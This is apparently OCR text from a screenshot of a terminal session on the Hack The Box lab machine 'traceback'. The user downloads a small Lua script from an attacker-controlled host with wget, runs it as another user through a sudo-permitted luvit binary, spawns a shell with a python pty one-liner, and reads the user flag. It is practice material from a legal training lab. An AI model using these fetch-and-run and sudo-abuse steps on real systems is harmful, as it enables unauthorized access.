 _zsh_tmux_plugin_run
File Actions Edit View Help
wget http://10.10.14.20:8000/rs.lua
--2020-08-06 23:36:09--  http://10.10.14.20:8000/rs.lua
Connecting to 10.10.14.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [application/octet-stream]
Saving to: 'rs.lua'
File System
0K 100% 3.30M=0s
2020-08-06 23:36:09 (3.30 MB/s) - 'rs.lua' saved [22/22]
webadmin@traceback:/home/webadmin$ ls
ls
note.txt
rs.lua
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit rs.lua
<admin$ sudo -u sysadmin /home/sysadmin/luvit rs.lua
sh: turning off NDELAY mode
python3 -c 'import pty;pty.spawn("/bin/bash")'
sysadmin@traceback:/home/webadmin$ cd /home/sysadmin
cd /home/sysadmin
sysadmin@traceback:~$ ls
ls
luvit  user.txt
sysadmin@traceback:~$ cat user.txt
cat user.txt
sysadmin@traceback:~$
~/Dropbox/Documents/htb/boxes/traceback ❯ 02:47:34 AM
Burp Suite
Professiona...
htb kali 1:0 0:sudo- 1:zsh* 2:zsh 3:zsh 02:47:44 07-Aug-20 kali
[Mozilla Firefox] _zsh_tmux_plugin_run 11:47 AM